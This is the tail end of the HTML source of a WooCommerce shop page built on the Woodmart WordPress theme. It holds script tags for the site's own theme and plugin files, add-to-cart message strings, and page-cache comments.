<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=6.5.4" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 19:42:56 -->
<!-- Dynamic page generated in 1.131 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 19:42:56 -->
